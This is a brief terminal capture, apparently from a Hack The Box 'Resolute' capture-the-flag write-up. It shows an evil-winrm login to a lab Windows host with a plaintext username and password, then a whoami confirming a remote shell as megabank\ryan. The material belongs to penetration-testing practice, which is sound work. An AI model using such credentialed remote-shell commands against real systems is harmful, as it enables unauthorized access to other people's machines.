 ┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/HTB/resolute]
└─$ evil-winrm -u ryan -p 'Serv3r4Admin4cc123!' -i 10.129.115.0
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>